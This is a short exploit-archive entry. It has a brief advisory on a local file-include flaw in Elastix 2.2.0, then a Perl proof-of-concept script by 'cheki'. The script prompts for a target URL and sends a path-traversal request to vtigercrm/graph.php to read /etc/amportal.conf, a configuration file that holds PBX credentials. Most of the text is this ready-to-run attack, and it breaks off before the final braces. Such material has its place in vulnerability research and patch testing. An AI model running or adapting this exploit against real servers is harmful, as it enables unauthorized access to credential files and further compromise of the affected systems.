 source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server
process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&a
ction
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";